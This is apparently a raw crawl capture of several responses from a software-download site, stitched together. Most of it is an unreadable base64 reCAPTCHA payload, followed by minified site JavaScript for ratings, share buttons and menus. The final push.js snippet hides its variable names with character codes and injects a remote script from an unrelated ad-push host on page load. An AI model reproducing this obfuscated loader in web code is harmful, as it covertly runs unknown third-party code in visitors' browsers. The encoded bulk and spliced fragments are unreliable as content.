DsOQw5I+wpzDhcOyLnYNHznCpSlew7LCvMKREWMMwqp+CcKbw6LCm3fDi2E0w6kHM8OTOMKAeTTDoCvDksOtwpXDisKEIDIuR1V7w4ICw6cuw6vDucOrFk/Cr8Oawq92Mw1Ww7BGw5/CmsOUw5AJNMOkwrDDmzjDmg5FG8OrwpU/JMKjYkbDi8KEwrV4wqDCk8KYHQXDnMOBwp45w4c3w6TCjSgkfsKCEzNKZ0bCmsOvMRM5w4HDk8KEOMOrw4bCrTEhXsKdScK+w5TCnV0NXFHCqTBQZMKlIsKdw6NLeAXCtcOlGg1lRhhbaRBjKsOBEWLDlTHDm08Nw4XDmFBYw5hHwr/CpHzDlg9fOHvDvsOSbWHDrVkZw4TDhx7DmcOTXsKRGChfw7rDsmLCvUVewpbCrcO/KcOVBsOnwpLDpsO/Wk5AEGjDucO2FRfDisKaMcKibcKJawnCvlx1wqDDtQ3Cu1TDkhQdwpvDjcK2w5TDqG9TTMOywqoiJzwxw510w70qAsOzw64pwo0qNXB/wrIaT8K2w6PDscOEw4MtMcKIw5XDi8ORwog7VRXCp8K8D8K9SjbDpwMnwq3CsRXCrRMYwrzDlsKeTMKhOiPCi8KHw5YZaMOpw63DhSMGwq9HNcKSY8K2w47DucOLa8Kmw4tCV8OgfsKDS19DwrfDok/DjgrDvjnCp1fCtgdFVDcIGG8owq/DnMOVw657esK9OMKSw7/[base64]/[base64]/w4xCwpJZwpFhXE3Dt2LDlMKrUMOYw4skwqXDplzDr8OJHmMZI8OVHcKeDkDCl8OhExQCHMO7wrtMPHXDmEtvwr0UecKeZW8Nw4HDqE/ClMO4wp5sGcOEwqvCiFUpw4NJSMOwEgTDg0TDmV0ANQbCr8OHw4DDkjoyZmEJYMK/wrQzw6gYw7zDrEsYJwfDkx3DncK4fgHCs8OFwrkzw4Uvwo8RwoZBe8Kma3FEX8OjwrPCtXEcw73DpcK2wr5yU8KYKMOPw4IywqPCiCvCssKvw5PCmsOBwpF6w7rDosK8bEYKw5DCg8K/[base64]/CsTRrw7nDssKfw53Dhj7CoMKkw6xoAFjDkGxtw4dRZkXCrXjDqcK8dAFvc8KrNMKcwqnDiGtTw4vCnhjDkgPDmMOawq0wX1TCssKpZDUuwo8xwoxtw7jDn8KpCR9kw7zDvcKQw5IQEk/DtsOOwo3Cq3xcwpbCksKwIDJXV8OdUsOxw7fDmBzDosOywqXDtMO/BMOSGMK9DsOSwprCi2XDqjEHwpXDsBlBOywtw6N5Y0UfwobCtEbDn8KoBcO9T8OySsKQwo7CucO/[base64]/CoMOGw7Y8F07CqAV4wq1AFcO3U0Z3wrzCj8KXKMKqwrHCugRAKsKYd18gX8KIdC/[base64]/elUHBk1DIcK8w6PCjjPCvn/CnzMtwrYkwp3DoiDCiCpLTMKvw5PDkG7DlsKhGQ/[base64]/[base64]/ClsKPw5d1eljCq8Kww7xsw4fDocO3AsKDI8Kywq7CiMOqwpM1OcOeQ8KADsOPwr4mwoJMH1tqaBjCicKiVhvDocOyw5lew6/DgMO0SmPDugtWwrjCtws7PFFeL8KkeMK7UGNawr/DkXtMwqjCoSBHeMKqbg/Dq8OSwogjwp5Wwpczw4/CocKJwrjDgH/Cn0xQw7Z3VsOnbGfDpMKnH8O9FS7DoCoAw5XCs0rCgMOxw4LCjVgQOivDpMKKw71tdsKRwqR6woHDrh7DgA5Jw64Hw7kFwozDqXAgw5EPMMK+IyxESAfDhMOiXC/Cj8OTwpxjwrJdw7PCqcO+w5txWcKKw6MkVwrDmsKuw4Zpwpo/[base64]/CpcOVw6PDojzCiWQgw4onP0fDocKNw4DDscOyQnfDhjnDqMO1w7/DpVNhQ8K+wrVxw5nDtw7Dg8KnwoUOwpAfcTrDoxgEey3DgsOza8KgHMKQwp3DizU0W8K1wp15w4TCti1lXsOgw60Pwq/DgcOhw65mwqBFJARzwp53MQzCrcKBwqASw67DogEmwqwWQiVTVgjCrllowp/Du8KLNMOYJ8O/cQ/[base64]/w6h0a8OSMR/CuSLDoRNLw4BaAsO6UHExw74ow4PCqcOZwqhcKm00w7VrW1zDt8OtaRdidgo9T0Z7RjF0w6FVwojCojhpw48Twp0rwq4OwqQew4M7woQCw5zDr1TCmBlNw5TDvUNMFCgaQHI+wpt4KGwOVmLCjcOXw7zDlm3DjmDDrmrCsXdyL11/dcOmwrLDghtmRcO8w7xBwqDDjsOQw7pKw6MfMcOeV8KtHBTCr8Ocw7d3LsOOw7hLwoDCimzDs8Kufi/CtlcuQgrCv8OEZMKew68qw7LClsO1w57CgsKyNcO9wrtRw5jCtxHCgcOawpbDt8KbwrZIw7heaS5uwrcxCMOeLMOjwqkdw4jCuMOIw4AcGDnCo8O4w4rCjSLDhcO6O8OFw4nCkMOow5bDqsO0w4DDvhVGFRxgXMOUSXDCuQzCskJXb0IVD8Ovw5/DrMOkTcK0w4hqKMK6G8Kmw6B3wokMQcK2w4YPwobCn1siACMbwqXDrijDuMK1ZnnCpMKtwo8owpbCtCHDmB0+wpEKBcKRwpkAwqgjIk3CjcKuw68Hwp7DvCrDgG0vA3XDqMK7GT4Qw5ovwqNwMgnDqhPCucKRw5p5w7/DnWQYw6skwqhSIWXCr8K3woRCwqE8wpdyw7d+w41swpcScBt/w4XDugXDv8KHwpTCpG8bGMOsw7rCmMK1dX4FDj7CqsKiYG3DkcOfdsOWwo7DvBl0L8K7wr87LsOnw4R5acKxE8K9f3N1wrfDocOdwrDCh3UOwr9HwpXCij/[base64]/aBXDtFHCmcOIwo/Dt8OBEwByw7LDicOxwqYow5XCpsOswqjDr8KbBH3DgVfCjEvDn1vCisKwFzPDmS4DA8ODw5xIbsKbSMOQwog5w4jDiADCiAAWwrfCicO8w7chYMKaASsQAcOENVzCnhjCncO+UhddZcKTYmQIw6dWP1/[base64]/CpyTCjB3Dm2MTQ1bDuMOpw6DCtsONcGjCn8OvEzo5ACE6w5bChcKLXMKuLRHDqsOqARJcWiNbw6QUcMKtwqjCv8OewptLdMOSGnA3wrnCjy9ZX8K5worCs0wBCxBKw43DqsOmccOTw67CsSVRO8KiGUnCtnHDp0YYw453CcOqfsKrw6/CshPCnU4ZOcKqw7JdaMOXw57DlsKqw7hPemsiwp7CjsO3PT0pE2LClD5dMMO2U8KcegBTwrzCoAjDqcKpLsOzYMKSZsOfZMOIAcORwpFvw4prcRbDoD85BzrCkQnDnlVRwrkzDDd+WiAnawjCqcKLMMOSAcOBw6HDvyTCvBvDs8OfwrfDo1liw7XCrMOVw6IRPMK/QMObwpfChBrCoizDmTNMQsKRbEnDgShzFMKQw5lBw79YUcKnay0/w4vDhDRlfl0Cw5zDj8OHJj/CksOiwp3DlMOYw5YhOgU/wp7CpsOhw68FOsOQw6jCssK3dMKAw5jDrsOlwqXColdtAMKSwqICw7B+ZsO4wrTCmcKzbDTCkcO/[base64]/DssK4w6XCtA3CrcKOwrtCFsOadCLCs8KUwpZSRFhew4otXMO3wrrChn3DhsOSw4XDjxnCu8O5d3PDiHfCphXCrhdmYcKPOsKoRsKwesKhw7RSFsK4VUdNwr5yGMKQw4HDqxcBF1B/cl8dw4vDp8KQw4wbXsOSEx45Yhp2XMKyIFVHMRpADxJKwoQvH8OSw6g1wr/ClMOTwqEjdi5RGsKjw4Zjw7nDpsOpX8One8OQw7nCscKwIHsTwp/CgcKsK8OEaMKhw6/CpcOEw4pfE3Q7dsODVBVWEQUww7vCnMKeWm1RcVNJDcKjwrMKw4dUw4I8wog/w7bDs2pkFMOHw44eWMOYwp3DtVEtw6PDhyvDrMKuVxnCgsOIWGsYw4RKwo4hw4paA8OuccOSDWTCgsOiPMKBWRE7WcOKwqYsw6F+MsOnR3E5wobCoX8jHcK/[base64]/Cg2p3GSgxw7LDqSPCl8Kvw7HCpnYTwpExwqFfSsOOw5bDs8KNVsKGw454wrF2woMtaW4nLCvCrQ3DrxPDlcKmFsKzPHURw7Z0a8OlUxkGw4LDmcKsG3XDrcKzRHhvVsOBU8OENxLCsTwsw5ZkIXHDigJQF3HCu8KPHMOBw6fDj1Q0w5MBw54Owp/DgjwfwozDs8Omw7sjwpPDrMKBw6kobsOMw4LDnh0ZfMKQGcOJJwE8w5JdZT/[base64]/DkMOVRcOhO8OPw4YWwoU5BMKxNXB0w5XCthgFw77CqBATwprDomvCs08/w6HCqMOEwqNZDyPDp8KXwpgBNsO5ZsKnw4wUMMOELWg4dnXDrMK7dsO2AcOaLidIV8OdEMKbZ0pkKXfDq8O1woRWQcOeWA0XD3VYw6LCr8ONW2vDgSHDtwTDtx7CkcK1wqElNMOrwr/CkBHCnMOvVjHDvAwSbDIQQMKgacOnBBfDpTN6wq8CFyHDnMKyw5fCvsOPLQUiw7fDq01qaxnCo8K2wpLCusOKw6bDrMKMw7rDucORwptRKU3ClcKPE1klCcOuw6gkw6PDv8O5w63DuEXDhsKKw6/[base64]/Dlj4ewobDu8Otw5vClMKJUsOtwpzDvMOiw6t6fMKZfGhswpDCnMOkwpPDgykJKmR9BMKMD1jCocK1HC/DmcK8w4/DvMKcw4jDsMOCDcO3wqXCosO8d8OoA8OKw5EdUWHCoHwSZcKmw6TDg8KjWMODeMO1w6MnLljCohXDvDRDJgVqdSp7JXYjwpQ0w6MiwrDCjMK0D8Kew4nDv11nK30jW8KqczjDk8KIw6TDo8KYdHzClsO9MXbDjMKOMXXDuydPwofCry4fwrTDqml9Dz/DvsOXdFkWbx5cwpDDm2NPLAoawphpGMOFwqgGb8Kzw5hBw698BMKbwpfDu3o5w4fDqWvCj8O0WU/Dm8KUaMOiUMKbwoLDucKKFWcKwoPDjwl2HcOXwrEPYTTDjRQew5pOJlJ9w7rCgGBBwqjDhcOjcMKswqXCmi3Dk2Iuw7jDgH9rWSQAOmHDsyxdF8O5Vj7Du8OtwqFHZBBMwrI+wq4PDlrCqsK/D01EC2kQwqXCsMO/EDvDsUnDskJHecOiVsKbwqEcwpjDisO1w4PCkcKCw4sKH8Knwql8NcKGw6nCjELCl8KMw6fClHkcw63DnBPCvCrCj8KPIwXDqjVlw6/CiVYlw5HDlMOywoXDkAbDu8OPw41+w4fDnnDDvsOmNTkkwobDlyrCs8O1SMKdVsK2PArDrAxfdsKTKcOJFirCosOZw7lZHWDDnn4qF8KBw7DCmcKSW8OKZMO5N8O0wrbCgwvDpE/CocKuVsO6wpcnwozChUxhfUjDkU/Cvk9JU1VgworDtXvCucOCAWHCmsKpQsKVXMK+TUnCi8OgwpDDrMKrARLCj2LDrkE+w4fDs8KNw73Dh8KkwoxYHiPCpcKdw6toHcO8wrvDlyjDg8OnwrzDpVZ2b8O4wqQkS8KEwo/Ctz5VFlXCuW4Uw6TDuMK5w5AERhjCkxc8w5/[base64]/DhwMJw5o1NEc0w6Q2wrcvw7twDcKWdWLDlsOTUFLDl3HDplnDm8KcYXsow7XCmsKTT2HDl8OYccKcwowRb8O/w58qSl1tWgMowo/CuMONU8KWw7LDtcOeIcOcw7BoLMODKGLCoWbDlknCmMKWwp7CqDkdw49lCsKZF8KOF8KeOMOtXzPDp8O1wrA+JhTDnlo/w7fCrnd1w5VaO39gwqs8w5BBw7DCnMKhZcKqUSkww7UkSMKFwoDCgMOCUmbCqUNKw7gkw6HDnsOBHFLDgMOjb0PDqcKowqbCqMK5w7/CrMOeb8OENEDDvMKTEsKdw5QHQDnDtcOuwpY6YMKbw5rDgBQJGcO5esKzwq/[base64]/P8K3wrdYw6nCosOFCWIkAsKYGMOWw5/CtkPCvcK7w6bCucOtHMO+wpvDhsKZMTLCr8KULMOJw40tVAwhNsO0w4g8CcOSwpbCnwzCl8KeWCjDrXTCpMK8LcK9w7TDiMKrw4USw6VBw7Vuw74jwpvClXFtwqzDnMOXcDhJw6gvw5l/w543w4saX8KlwqfDoyNfAMKHGcObw5bDr8OLOAnCuGDCj8ODXMKjdF/[base64]/Cgm1ODMKMdy3Dm8K8w57DpMOufVltKcKiWFfCjjEUw6zCn8OUK8OywoPDownDpzfDqUfCjxjDrsOxwqDDoMKKw5FwwrvDmUjClMKLJDwsw59EwoDCocK2wpnCisKFw5ZDwpjDtsK5H0/CszzCjlN2CsOoUsOcE094PSrDil8mw5ktwofDn3Mhwrkaw4RiITPDvsKowoXDnsO+YMOjE8OcQV/Dr3XDiR0\\u003d\x22],null,[\x22conf\x22,null,\x226Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,559],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://softdroids.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x223yKVPqxhM426T90rvzULcxmYa5goW6Z9nREN1Oon9mQ\\u003d\x22,0,0,null,1,1763671524015,0,0,[243,147,252,225],null,[159,185,10,101,85],\x22RC-9RahmfdevHjdWw\x22,null,null,null,null,null,\x220dAFcWeA6o9KJsd0_bTssb9ZpsIZKiHWGoyPA4JW3W_e-m6lF_gF4mUh0uPbI9fFsfIbrUkqZWnE0YHOcUbekebDkM7O_ljoO-4g\x22,1763754324147]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="303v-5K46Mf8jHU_R_OarQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763667925663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=
request_url: https://softdroids.com/engine/ajax/ajax.php?ids=%2Csite_header%2Csite_footer
body_size: -35
content:
{"site_header":"","site_footer":"<br\/>"}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://softdroids.com/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/share42.js,/templates/Default/js/push.js
body_size: 3039
content:
$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;function doRateLD(a,t){ShowLoading(""),$.get(dle_root+"engine/ajax/rating.php",{go_rate:a,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(a){var e,n;HideLoading(""),a.success?(e=(e=(e=(e=a.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(e),$("#vote-num-id-"+t).html(a.votenum),n=parseInt($(e).text()),e=(a.votenum-n)/2,n=a.votenum-e,$("#ps-"+t).children(".psc").text(n),$("#ms-"+t).children(".msc").text(e),e=$("#ps-"+t).parent().prev(".rrange"),n=Math.round(n/a.votenum*100),e.find(".rfill").css({width:n+"%"}),e.find("span").text(n+"%"),$("#f-rate").empty(),e.clone().appendTo("#f-rate")):a.error&&DLEalert(a.errorinfo,dle_info)},"json")}$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$(".rate3-short").each(function(){var a=$(this),e=parseInt(a.find(".r3-hide .ratingtypeplusminus").text()),n=parseInt(a.find(".r3-hide span[id]:last").text());e<=n&&(e=n-(n=(n-e)/2),a.children(".sr-plus").append('<span class="psc">'+e+"</span>"),a.children(".sr-minus").append('<span class="msc">'+n+"</span>"))}),$(".rate3").each(function(){var a,e=$(this),n=e.find(".rate3-hide"),t=parseInt(n.find(".ratingtypeplusminus").text()),s=parseInt(n.find("span[id]:last").text());t<=s&&(e.before('<div class="rrange">'+e.attr("data-name")+'<span></span><div class="rbar"><div class="rfill"></div></div>'),n=s-(a=(s-t)/2),0<s&&(t=e.prev(".rrange"),s=Math.round(n/s*100),t.find(".rfill").css({width:s+"%"}),t.find("span").text(s+"%"),$("#f-rate").empty(),t.clone().appendTo("#f-rate")),e.children(".ps").append('<span class="psc">'+n+"</span>"),e.children(".ms").append('<span class="msc">'+a+"</span>"))}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),e=(screen.width-820)/2,n=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+n+",left="+e+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;window.addEventListener('load',function(){var e=document.getElementsByTagName('div');for(var k=0;k<e.length;k++){if(e[k].className.indexOf('share42init')!=-1){if(e[k].getAttribute('data-url')!=-1)var u=e[k].getAttribute('data-url');if(e[k].getAttribute('data-title')!=-1)var t=e[k].getAttribute('data-title');if(e[k].getAttribute('data-image')!=-1)var i=e[k].getAttribute('data-image');if(e[k].getAttribute('data-description')!=-1)var d=e[k].getAttribute('data-description');if(e[k].getAttribute('data-path')!=-1)var f=e[k].getAttribute('data-path');if(e[k].getAttribute('data-icons-file')!=-1)var fn=e[k].getAttribute('data-icons-file');if(!f){function path(name){var sc=document.getElementsByTagName('script'),sr=new RegExp('^(.*/|)('+name+')([#?]|$)');for(var p=0,scL=sc.length;p<scL;p++){var m=String(sc[p].src).match(sr);if(m){if(m[1].match(/^((https?|file)\:\/{2,}|\w:[\/\\])/))return m[1];if(m[1].indexOf("/")==0)return m[1];b=document.getElementsByTagName('base');if(b[0]&&b[0].href)return b[0].href+m[1];else return document.location.pathname.match(/(.*[\/\\])/)[0]+m[1];}}return null;}f=path('share42.js');}if(!u)u=location.href;if(!t)t=document.title;if(!fn)fn='/templates/Default/images/share42-icons.png';function desc(){var meta=document.getElementsByTagName('meta');for(var m=0;m<meta.length;m++){if(meta[m].name.toLowerCase()=='description'){return meta[m].content;}}return'';}if(!d)d=desc();u=encodeURIComponent(u);t=encodeURIComponent(t);t=t.replace(/\'/g,'%27');i=encodeURIComponent(i);d=encodeURIComponent(d);d=d.replace(/\'/g,'%27');var fbQuery='u='+u;if(i!='null'&&i!='')fbQuery='s=100&p[url]='+u+'&p[title]='+t+'&p[summary]='+d+'&p[images][0]='+i;var vkImage='';if(i!='null'&&i!='')vkImage='&image='+i;var s=new Array('"#" data-count="fb" onclick="window.open(\'//www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"','"//share.yandex.ru/go.xml?service=moikrug&url='+u+'&title='+t+'&description='+d+'" title="Поделиться в Мой Круг"','"#" data-count="odkl" onclick="window.open(\'//ok.ru/dk?st.cmd=addShare&st._surl='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"','"#" data-count="twi" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"','"#" data-count="vk" onclick="window.open(\'//vk.com/share.php?url='+u+'&title='+t+vkImage+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"');var l='';for(j=0;j<s.length;j++)l+='<a rel="nofollow" style="display:inline-block;vertical-align:bottom;width:24px;height:24px;margin:0 6px 6px 0;padding:0;outline:none;background:url('+fn+') -'+24*j+'px 0 no-repeat" href='+s[j]+' target="_blank"></a>';e[k].innerHTML='<span id="share42">'+l+'</span>';}};},false);
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={utm_source:"kd",utm_campaign:339735,utm_content:"",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://nadajotum.com/78480.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();